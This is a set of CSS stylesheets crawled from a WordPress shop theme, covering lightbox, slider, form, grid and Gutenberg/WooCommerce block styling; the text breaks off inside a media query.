    color:var(--fancybox-color, #fff)
}
.fancybox__no-click,.fancybox__no-click button{
    pointer-events:none
}
.fancybox__spinner{
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    width:50px;
    height:50px;
    color:var(--fancybox-color, currentColor)
}
.fancybox__slide .fancybox__spinner{
    cursor:pointer;
    z-index:1053
}
.fancybox__spinner svg{
    animation:fancybox-rotate 2s linear infinite;
    transform-origin:center center;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    margin:auto;
    width:100%;
    height:100%
}
.fancybox__spinner svg circle{
    fill:none;
    stroke-width:2.75;
    stroke-miterlimit:10;
    stroke-dasharray:1,200;
    stroke-dashoffset:0;
    animation:fancybox-dash 1.5s ease-in-out infinite;
    stroke-linecap:round;
    stroke:currentColor
}
@keyframes fancybox-rotate{
    100%{
        transform:rotate(360deg)
    }
}
@keyframes fancybox-dash{
    0%{
        stroke-dasharray:1,200;
        stroke-dashoffset:0
    }
    50%{
        stroke-dasharray:89,200;
        stroke-dashoffset:-35px
    }
    100%{
        stroke-dasharray:89,200;
        stroke-dashoffset:-124px
    }
}
.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{
    opacity:var(--fancybox-opacity, 1)
}
.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{
    animation:.15s ease backwards fancybox-fadeIn
}
.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{
    animation:.15s ease both fancybox-fadeOut
}
.fancybox-fadeIn{
    animation:.15s ease both fancybox-fadeIn
}
.fancybox-fadeOut{
    animation:.1s ease both fancybox-fadeOut
}
.fancybox-zoomInUp{
    animation:.2s ease both fancybox-zoomInUp
}
.fancybox-zoomOutDown{
    animation:.15s ease both fancybox-zoomOutDown
}
.fancybox-throwOutUp{
    animation:.15s ease both fancybox-throwOutUp
}
.fancybox-throwOutDown{
    animation:.15s ease both fancybox-throwOutDown
}
@keyframes fancybox-fadeIn{
    from{
        opacity:0
    }
    to{
        opacity:1
    }
}
@keyframes fancybox-fadeOut{
    to{
        opacity:0
    }
}
@keyframes fancybox-zoomInUp{
    from{
        transform:scale(0.97) translate3d(0, 16px, 0);
        opacity:0
    }
    to{
        transform:scale(1) translate3d(0, 0, 0);
        opacity:1
    }
}
@keyframes fancybox-zoomOutDown{
    to{
        transform:scale(0.97) translate3d(0, 16px, 0);
        opacity:0
    }
}
@keyframes fancybox-throwOutUp{
    to{
        transform:translate3d(0, -30%, 0);
        opacity:0
    }
}
@keyframes fancybox-throwOutDown{
    to{
        transform:translate3d(0, 30%, 0);
        opacity:0
    }
}
.fancybox__carousel .carousel__slide{
    scrollbar-width:thin;
    scrollbar-color:#ccc rgba(255,255,255,.1)
}
.fancybox__carousel .carousel__slide::-webkit-scrollbar{
    width:8px;
    height:8px
}
.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{
    background-color:rgba(255,255,255,.1)
}
.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{
    background-color:#ccc;
    border-radius:2px;
}
.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{
    cursor:move;
    cursor:grab
}
.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{
    cursor:move;
    cursor:grabbing
}
.fancybox__carousel .fancybox__slide .fancybox__content{
    cursor:auto
}
.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{
    cursor:zoom-in
}
.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{
    cursor:zoom-out
}
.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{
    cursor:move;
    cursor:grab
}
.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{
    cursor:move;
    cursor:grabbing
}
.fancybox__image{
    transform-origin:0 0;
    touch-action:none;
    user-select:none;
    transition:none
}
.has-image .fancybox__content{
    padding:0;
    background:transparent;
    min-height:1px
}
.is-closing .has-image .fancybox__content{
    overflow:visible
}
.has-image[data-image-fit=contain]{
    overflow:visible;
    touch-action:none
}
.has-image[data-image-fit=contain] .fancybox__image{
    max-width:100%;
    max-height:100%;
    object-fit:contain
}
.has-image[data-image-fit=contain-w]{
    overflow-x:hidden;
    overflow-y:auto
}
.has-image[data-image-fit=contain-w] .fancybox__content{
    min-height:auto
}
.has-image[data-image-fit=contain-w] .fancybox__image{
    max-width:100%;
    height:auto
}
.has-image[data-image-fit=cover]{
    overflow:visible;
    touch-action:none
}
.has-image[data-image-fit=cover] .fancybox__content{
    width:100%;
    height:100%
}
.has-image[data-image-fit=cover] .fancybox__image{
    width:100%;
    height:100%;
    object-fit:cover
}
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{
    flex-shrink:1;
    min-height:1px;
    overflow:visible
}
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{
    width:100%;
    height:80%
}
.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{
    width:960px;
    height:540px;
    max-width:100%;
    max-height:100%
}
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{
    padding:0;
    background:rgba(24,24,27,.9);
    color:#fff
}
.fancybox__carousel .fancybox__slide.has-map .fancybox__content{
    background:#e5e3df
}
.fancybox__html5video,.fancybox__iframe{
    border:0;
    display:block;
    height:100%;
    width:100%;
    background:transparent
}
.fancybox-placeholder{
    position:absolute;
    width:1px;
    height:1px;
    padding:0;
    margin:-1px;
    overflow:hidden;
    clip:rect(0, 0, 0, 0);
    white-space:nowrap;
    border-width:0
}
.fancybox__thumbs{
    flex:0 0 auto;
    position:relative;
    padding:0px 3px;
    opacity:var(--fancybox-opacity, 1)
}
.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{
    animation:.15s ease-in backwards fancybox-fadeIn
}
.fancybox__container.is-animated.is-closing .fancybox__thumbs{
    opacity:0
}
.fancybox__thumbs .carousel__slide{
    flex:0 0 auto;
    width:var(--fancybox-thumbs-width, 96px);
    margin:0;
    padding:8px 3px;
    box-sizing:content-box;
    display:flex;
    align-items:center;
    justify-content:center;
    overflow:visible;
    cursor:pointer
}
.fancybox__thumbs .carousel__slide .fancybox__thumb::after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 2px solid #966945;
    opacity: 0;
    transition: opacity .15s ease;
    border-radius: 0;
}
.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{
    opacity:.92
}
.fancybox__thumbs .carousel__slide>*{
    pointer-events:none;
    user-select:none
}
.fancybox__thumb{
    position:relative;
    width:100%;
    padding-top:calc(100% / (var(--fancybox-thumbs-ratio, 1.5)));
    background-size:cover;
    background-position:center center;
    background-color:rgba(255,255,255,.1);
    background-repeat:no-repeat;
    border-radius:4px
}
.fancybox__toolbar{
    position:absolute;
    top:0;
    right:0;
    left:0;
    z-index:20;
    padding:0;
    touch-action:none;
    display:flex;
    justify-content:space-between;
    opacity: 1;
}
@media all and (min-width: 1024px){
    .fancybox__toolbar{
        padding:8px
    }
}
.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{
    animation:.15s ease-in backwards fancybox-fadeIn
}
.fancybox__container.is-animated.is-closing .fancybox__toolbar{
    opacity:0
}
.fancybox__toolbar__items{
    display:flex
}
.fancybox__toolbar__items--left{
    margin-right:auto
}
.fancybox__toolbar__items--center{
    position:absolute;
    left:50%;
    transform:translateX(-50%)
}
.fancybox__toolbar__items--right{
    margin-left:auto
}
@media(max-width: 640px){
    .fancybox__toolbar__items--center:not(:last-child){
        display:none
    }
}
.fancybox__counter{
    min-width:72px;
    padding:0 10px;
    line-height:var(--carousel-button-height, 48px);
    text-align:center;
    font-size:17px;
    font-variant-numeric:tabular-nums;
    -webkit-font-smoothing:subpixel-antialiased
}
.fancybox__progress{
    background:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));
    height:3px;
    left:0;
    position:absolute;
    right:0;
    top:0;
    transform:scaleX(0);
    transform-origin:0;
    transition-property:transform;
    transition-timing-function:linear;
    z-index:30;
    user-select:none
}
.fancybox__container:fullscreen::backdrop{
    opacity:0
}
.fancybox__button--fullscreen g:nth-child(2){
    display:none
}
.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){
    display:none
}
.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){
    display:block
}
.fancybox__button--slideshow g:nth-child(2){
    display:none
}
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){
    display:none
}
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){
    display:block
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/flexslider.css
body_size: 107
content:
.flex-control-nav {
  list-style: none;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row;
  flex-wrap: wrap;
  padding-left: 0;
  margin: 1.5rem -0.75rem;
}

.flex-control-nav li {
  width: calc(25% - 1.5rem);
  margin-right: 0.75rem;
  margin-left: 0.75rem;
}

@media screen and (min-width: 1200px) {

  .flex-control-nav li {
    width: calc(16.66666667% - 1.5rem);
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/forms.css
body_size: 746
content:
label {
  display: inline-block;
  margin-bottom: .5rem;
}

input,
textarea,
select {
  appearance: none;
  display: block;
  width: 100%;
  padding: .5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #bdbdbd;
  border-radius: 0;
  background-color: #fff;
  color: inherit;
  font-size: 1rem;
}

select {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m0 0h24v24h-24z' fill='none'/%3E%3Cpath d='m16.59 8.59-4.59 4.58-4.59-4.58-1.41 1.41 6 6 6-6z'/%3E%3C/svg%3E");
  background-position: right .75em center;
  background-repeat: no-repeat;
  background-size: 24px 24px;
}

input[type="checkbox"],
input[type="radio"] {
  display: inline-block;
  width: 1rem;
  height: 1rem;
  padding: 0;
  margin-right: 0.5rem;
}

input[type="radio"] {
  border-radius: 50%
}

input[type="checkbox"]:checked,
input[type="radio"]:checked {
  background-color: #966945;
  background-position: center center;
  background-repeat: no-repeat;
  border-color: #966945;
}

input[type="checkbox"]:checked {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z'/%3E%3C/svg%3E");
  background-size: 16px 16px;
}

input[type="radio"]:checked {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2z'/%3E%3C/svg%3E");
  background-size: 8px 8px;
}

[type="submit"] {
  display: inline-block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

._form {
  padding: 1.5rem;
  background-color: #f5f5f5;
}

._form-title {
  font-size: 1.5rem;
  font-weight: bold;
  text-align: center;
}

._form_element {
  margin-bottom: 1.5rem;
}

legend._form-label {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: bold;
}

input._has_error {
  border-color: #d80032;
}

._checkbox-radio {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

._checkbox-radio input {
  position: relative;
  top: 0.25rem;
  margin-right: 0.5rem;
}

._checkbox-radio span {
  display: block;
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
  font-size: 0.875rem;
}

button._submit {
  width: 100%;
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
}

._error {
  margin-top: 0.25rem;
  color: #d80032;
  font-size: 0.875rem;
  font-weight: bold;
}


@media screen and (min-width: 1200px) {

  ._form {
    margin-left: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/grid.css
body_size: 666
content:
.ee-container {
  position: relative;
  max-width: 75rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-container-medium {
  position: relative;
  max-width: 48rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-container-small {
  position: relative;
  max-width: 36rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-fluid {
  max-width: calc(100% - 3rem);
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-grid,
.wp-block-columns {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.ee-cell,
.wp-block-column {
  width: 100%;
}

.ee-padding-x > .ee-cell,
.ee-padding-x > .wp-block-column {
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.ee-padding-y > .ee-cell,
.ee-padding-y > .wp-block-column {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.ee-margin-x {
  margin-right: -1.5rem;
  margin-left: -1.5rem;
}

.ee-margin-y {
  margin-top: -1.5rem;
  margin-bottom: -1.5rem;
}

.ee-margin-x > .ee-cell,
.ee-margin-x > .wp-block-column {
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-margin-y > .ee-cell,
.ee-margin-y > .wp-block-column {
  margin-top: 1.5rem;
  margin-right: 1.5rem;
}

.ee-auto {
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
}

.ee-auto,
.ee-shrink {
  width: auto;
}

.ee-sm-1 {
  width: 8.33333333%;
}

.ee-margin-x > .ee-sm-1 {
  width: calc(8.33333333% - 3rem);
}

.ee-sm-2 {
  width: 16.66666666%;
}

.ee-margin-x > .ee-sm-2 {
  width: calc(16.66666666% - 3rem);
}

.ee-sm-3 {
  width: 25%;
}

.ee-margin-x > .ee-sm-3 {
  width: calc(25% - 3rem);
}

.ee-sm-4 {
  width: 33.33333333%;
}

.ee-margin-x > .ee-sm-4 {
  width: calc(33.33333333% - 3rem);
}

.ee-sm-5 {
  width: 41.66666667%;
}

.ee-margin-x > .ee-sm-5 {
  width: calc(41.66666667% - 3rem);
}

.ee-sm-6 {
  width: 50%;
}

.ee-margin-x > .ee-sm-6 {
  width: calc(50% - 3rem);
}

.ee-sm-7 {
  width: 58.33333333%;
}

.ee-margin-x > .ee-sm-7 {
  width: calc(58.33333333% - 3rem);
}

.ee-sm-8 {
  width: 66.66666666%;
}

.ee-margin-x > .ee-sm-8 {
  width: calc(66.66666666% - 3rem);
}

.ee-sm-9 {
  width: 75%;
}

.ee-margin-x > .ee-sm-9 {
  width: calc(75% - 3rem);
}

.ee-sm-10 {
  width: 83.33333333%;
}

.ee-margin-x > .ee-sm-10 {
  width: calc(83.33333333% - 3rem);
}

.ee-sm-11 {
  width: 91.66666667%;
}

.ee-margin-x > .ee-sm-11 {
  width: calc(91.66666666% - 3rem);
}

.ee-sm-12 {
  width: 100%;
}

.ee-margin-x > .ee-sm-12 {
  width: calc(100% - 3rem);
}



@media screen and (min-width: 768px) {

  .ee-md-1 {
    width: 8.33333333%;
  }

  .ee-margin-x > .ee-md-1 {
    width: calc(8.33333333% - 3rem);
  }

  .ee-md-2 {
    width: 16.66666666%;
  }

  .ee-margin-x > .ee-md-2 {
    width: calc(16.66666666% - 3rem);
  }

  .ee-md-3 {
    width: 25%;
  }

  .ee-margin-x > .ee-md-3 {
    width: calc(25% - 3rem);
  }

  .ee-md-4 {
    width: 33.33333333%;
  }

  .ee-margin-x > .ee-md-4 {
    width: calc(33.33333333% - 3rem);
  }

  .ee-md-5 {
    width: 41.66666667%;
  }

  .ee-margin-x > .ee-md-5 {
    width: calc(41.66666667% - 3rem);
  }

  .ee-md-6 {
    width: 50%;
  }

  .ee-margin-x > .ee-md-6 {
    width: calc(50% - 3rem);
  }

  .ee-md-7 {
    width: 58.33333333%;
  }

  .ee-margin-x > .ee-md-7 {
    width: calc(58.33333333% - 3rem);
  }

  .ee-md-8 {
    width: 66.66666666%;
  }

  .ee-margin-x > .ee-md-8 {
    width: calc(66.66666666% - 3rem);
  }

  .ee-md-9 {
    width: 75%;
  }

  .ee-margin-x > .ee-md-9 {
    width: calc(75% - 3rem);
  }

  .ee-md-10 {
    width: 83.33333333%;
  }

  .ee-margin-x > .ee-md-10 {
    width: calc(83.33333333% - 3rem);
  }

  .ee-md-11 {
    width: 91.66666667%;
  }

  .ee-margin-x > .ee-md-11 {
    width: calc(91.66666666% - 3rem);
  }

  .ee-md-12 {
    width: 100%;
  }

  .ee-margin-x > .ee-md-12 {
    width: calc(100% - 3rem);
  }
}



@media screen and (min-width: 1200px) {

  .ee-container,
  .ee-container-medium,
  .ee-container-small {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    margin-right: auto;
    margin-left: auto;
  }

  .ee-lg-auto {
    flex-grow: 1;
    flex-shrink: 1;
    flex-basis: 0;
  }

  .ee-lg-auto,
  .ee-lg-shrink {
    width: auto;
  }

  .ee-lg-1 {
    width: 8.33333333%;
  }

  .ee-margin-x > .ee-lg-1 {
    width: calc(8.33333333% - 3rem);
  }

  .ee-lg-2 {
    width: 16.66666666%;
  }

  .ee-margin-x > .ee-lg-2 {
    width: calc(16.66666666% - 3rem);
  }

  .ee-lg-offset-2 {
    margin-left: 16.66666666%;
  }

  .ee-lg-3 {
    width: 25%;
  }

  .ee-margin-x > .ee-lg-3 {
    width: calc(25% - 3rem);
  }

  .ee-lg-4 {
    width: 33.33333333%;
  }

  .ee-margin-x > .ee-lg-4 {
    width: calc(33.33333333% - 3rem);
  }

  .ee-lg-5 {
    width: 41.66666667%;
  }

  .ee-margin-x > .ee-lg-5 {
    width: calc(41.66666667% - 3rem);
  }

  .ee-lg-6 {
    width: 50%;
  }

  .ee-margin-x > .ee-lg-6 {
    width: calc(50% - 3rem);
  }

  .ee-lg-7 {
    width: 58.33333333%;
  }

  .ee-margin-x > .ee-lg-7 {
    width: calc(58.33333333% - 3rem);
  }

  .ee-lg-8 {
    width: 66.66666666%;
  }

  .ee-margin-x > .ee-lg-8 {
    width: calc(66.66666666% - 3rem);
  }

  .ee-lg-9 {
    width: 75%;
  }

  .ee-margin-x > .ee-lg-9 {
    width: calc(75% - 3rem);
  }

  .ee-lg-10 {
    width: 83.33333333%;
  }

  .ee-margin-x > .ee-lg-10 {
    width: calc(83.33333333% - 3rem);
  }

  .ee-lg-11 {
    width: 91.66666667%;
  }

  .ee-margin-x > .ee-lg-11 {
    width: calc(91.66666666% - 3rem);
  }

  .ee-lg-12 {
    width: 100%;
  }

  .ee-margin-x > .ee-lg-12 {
    width: calc(100% - 3rem);
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/gutenberg.css
body_size: 2138
content:
/* Paragraph */
p.has-drop-cap::first-letter {
  float: left;
  margin-top: 0.075rem;
  margin-right: 0.75rem;
  font-size: 7.5rem;
  line-height: 0.75;
}

p.has-background {
  padding: 1.5rem;
}

/* Image */
.wp-block-image {
  margin-bottom: 1.5rem;
}

.wp-block-image.is-style-rounded {
  border-radius: 1.5rem;
}

.wp-block-image figure,
.wp-block-image img {
  border-radius: inherit;
}

/* Gallery */
.wp-block-gallery {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: -0.75rem;
  margin-left: -0.75rem;
  gap: 0 !important;
}

.wp-block-gallery figure {
  width: calc(50% - 1.5rem);
  margin-right: 0.75rem;
  margin-left: 0.75rem;
}

.wp-block-gallery.columns-1 figure {
  width: calc(100% - 1.5rem);
}

.wp-block-gallery img {
  width: 100%;
}

.is-cropped img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

/* Cover */
.wp-block-cover {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  position: relative;
  min-height: 27rem;
  padding: 1.5rem;
  align-items: center;
  justify-content: center;
}

.wp-block-cover.is-position-top-left {
  align-items: flex-start;
  justify-content: flex-start;
}

.wp-block-cover.is-position-top-center {
  align-items: flex-start;
  justify-content: center;
}

.wp-block-cover.is-position-top-right {
  align-items: flex-start;
  justify-content: flex-end;
}

.wp-block-cover.is-position-center-left {
  align-items: center;
  justify-content: flex-start;
}

.wp-block-cover.is-position-center-right {
  align-items: center;
  justify-content: flex-end;
}

.wp-block-cover.has-parallax {
  background-attachment: fixed;
  background-size: cover;
}

.wp-block-cover.is-position-bottom-left {
  align-items: flex-end;
  justify-content: flex-start;
}

.wp-block-cover.is-position-bottom-center {
  align-items: flex-end;
  justify-content: center;
}

.wp-block-cover.is-position-bottom-right {
  align-items: flex-end;
  justify-content: flex-end;
}

.wp-block-cover.is-repeated {
  background-repeat: repeat;
  background-size: auto;
}

.wp-block-cover__image-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 10;
}

.wp-block-cover__inner-container {
  position: relative;
  z-index: 30;
  color: #ffffff;
}

/* Media & text */
.wp-block-media-text__media {
  margin-bottom: 1.5rem;
}

.wp-block-media-text.is-image-fill {
  align-items: stretch;
}

.wp-block-media-text.is-image-fill img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}

.wp-block-media-text.has-media-on-the-right figure {
  order: 2;
}

/* Group */
.wp-block-group {
  max-width: 768px;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-bottom: 1.5rem;
  margin-left: auto;
}

.wp-block-group.alignfull {
  padding-right: 0;
  padding-left: 0;
}

.wp-block-group.has-background {
  padding: 1.5rem;
}

/* Buttons */
.wp-block-buttons {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  flex-wrap: wrap;
  margin-bottom: 1.5rem;
  gap: 3rem;
  justify-content: center;
}

.wp-block-button__link {
  display: inline-block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-radius: 0.25rem;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

.wp-block-button__width-100,
.wp-block-button__width-100 .wp-block-button__link {
  width: 100%;
}

/*.ee-spring-fall-btn {
  margin-left: 20rem;
}*/



/* Embed */
.wp-block-embed .wp-block-embed__wrapper {
  position: relative;
  height: 0;
}

.wp-embed-aspect-16-9 .wp-block-embed__wrapper {
  padding-bottom: 56.75%;
}

.wp-block-embed__wrapper iframe {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


.wp-block-post-template {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  list-style: none;
}

.wp-block-post-template li {
  display: block;
  width: 100%;
}


.wp-block-group.ee-beside-switch .wp-block-column:nth-child(1) {
  -webkit-order: 2;
  -ms-order: 2;
  order: 2;
}

.wp-block-group.ee-beside-switch .wp-block-column:nth-child(2) {
  -webkit-order: 1;
  -ms-order: 1;
  order: 1;
}

/* Alignments */
.alignleft,
.has-text-align-left {
  text-align: left;
}

.aligncenter,
.has-text-align-center,
.is-content-justification-center {
  text-align: center;
}

.alignright,
.has-text-align-right {
  text-align: right;
}

.is-vertically-aligned-top {
  align-items: flex-start;
}

.is-vertically-aligned-center {
  align-items: center;
}

.is-vertically-aligned-bottom {
  align-items: flex-end;
}

.alignwide {
  max-width: 1200px;
}

.alignfull {
  max-width: 100%;
}

.alignfull .size-full img {
  width: 100%;
}

/* Colors */
.has-background-dim {
  background-color: #212121;
}

.has-background-dim:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 20;
  width: 100%;
  height: 100%;
  background-color: inherit;
}

.has-background-dim:before {
  opacity: 0.5;
}

.has-background-dim-0:before {
  opacity: 0;
}

.has-background-dim-10:before {
  opacity: 0.1;
}

.has-background-dim-20:before {
  opacity: 0.2;
}

.has-background-dim-30:before {
  opacity: 0.3;
}

.has-background-dim-40:before {
  opacity: 0.4;
}

.has-background-dim-60:before {
  opacity: 0.6;
}

.has-background-dim-70:before {
  opacity: 0.7;
}

.has-background-dim-80:before {
  opacity: 0.8;
}

.has-background-dim-90:before {
  opacity: 0.9;
}

.has-background-dim-100:before {
  opacity: 1;
}

.has-background > :last-child {
  margin-bottom: 0;
}

.has-white-background-color {
  border-color: #ffffff;
  background-color: #ffffff;
}

.has-white-border-color {
  border-color: #ffffff;
}

.has-black-background-color {
  border-color: #212121;
  background-color: #212121;
}

.has-gray-lighter-background-color {
  border-color: #f5f5f5;
  background-color: #f5f5f5;
}

.has-gray-light-background-color {
  border-color: #e0e0e0;
  background-color: #e0e0e0;
}

.has-gray-medium-background-color {
  border-color: #bdbdbd;
  background-color: #bdbdbd;
}

.has-gray-dark-background-color {
  border-color: #616161;
  background-color: #616161;
}

.has-primary-background-color {
  border-color: #002f6c;
  background-color: #002f6c;
}

.has-accent-background-color {
  border-color: #ffd600;
  background-color: #ffd600;
}

.has-accent-border-color {
  border-color: #ffd600;
}

.has-success-background-color {
  border-color: #00796b;
  background-color: #00796b;
}

.has-alert-background-color {
  border-color: #ba000d;
  background-color: #ba000d;
}

.has-white-color {
  color: #ffffff;
}

.has-white-color svg {
  fill: #ffffff;
}

.has-black-color {
  color: #212121;
}

.has-gray-lighter-color {
  color: #f5f5f5;
}

.has-gray-light-color {
  color: #e0e0e0;
}

.has-gray-medium-color {
  color: #bdbdbd;
}

.has-gray-dark-color {
  color: #616161;
}

.has-primary-color {
  color: #002f6c;
}

.has-accent-color {
  color: #ffd600;
}

.has-success-color {
  color: #00796b;
}

.has-alert-color {
  color: #ba000d;
}

/* Font-sizes */
.has-small-font-size {
  font-size: 0.875rem;
}

.has-normal-font-size {
  font-size: 1rem;
}

.has-lead-font-size {
  font-size: 1.185rem;
}

.has-large-font-size {
  font-size: 1.3125rem;
}

.has-x-large-font-size {
  font-size: 1.5rem;
}

.has-xx-large-font-size {
  font-size: 1.875rem;
}

.has-xxx-large-font-size {
  font-size: 2.25rem;
}

/* WooCommerce */
.wc-block-featured-category {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  position: relative;
  padding: 1.5rem;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  align-items: center;
  justify-content: center;
}

.wc-block-featured-category__wrapper {
  z-index: 21;
}

.wc-block-grid__products {
  padding-left: 0;
  margin-top: 3rem;
  margin-bottom: 3rem;
  list-style: none;
}

.wc-block-grid:not(.ee-flickity) > .wc-block-grid__products {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

.wc-block-grid__products.flickity-enabled {
  padding-bottom: 1.5rem;
}

.wc-block-grid__product {
  position: relative;
}

.has-4-columns .wc-block-grid__product {
  width: 50%;
}

.wc-block-grid__product .woocommerce-price-suffix,
.wc-block-grid__product .ee-save-count,
.wc-block-grid__product-onsale {
  display: none;
}

.wc-block-grid__product-link .price {
  display: block;
  position: relative;
  margin-top: 0.5rem;
}

.wc-block-grid__product-link ins {
  text-decoration: none;
}

.wc-block-grid__product-link del {
  color: #616161;
}

.wc-block-grid__product-link .ee-label {
  position: absolute;
  top: -2.5rem;
  left: 0.5rem;
}

.wc-block-grid__product-link h2 {
  margin-top: 0.5rem;
  font-size: 1rem;
  font-weight: normal;
}

ul.ee-check {
  list-style: none;
  padding-left: 0;
}

ul.ee-check li {
  position: relative;
  padding-left: 2rem;
  padding-bottom: 0.75rem;
}

ul.ee-check li:before {
  position: absolute;
  top: 0;
  left: 0;
  content: url('../../img/icons/icon-check-green.svg');
  width: 24px;
  height: 24px;
}

.wp-block-group.ee-price-table {
  overflow: hidden;
  position: relative;
  max-width: initial;
  padding: 1.5rem;
  border-radius: 24px;
  background-color: #fff;
  box-shadow: 0 0 24px rgba(0,0,0,.15);
}

.wp-block-group.ee-price-table .has-alert-color {
  margin-bottom: 0;
}

.wp-block-group.ee-price-table.ee-bestseller:before {
  content: 'il più richiesto';
  display: block;
  position: absolute;
  top: 20px;
  right: -68px;
  width: 200px;
  padding: 0.375rem 0;
  background-color: #ffd600;
  font-size: 12px;
  font-weight: 700;
  text-align: center;
  transform: rotate(45deg);
}


@media screen and (min-width: 1200px) {

  /* Gallery */
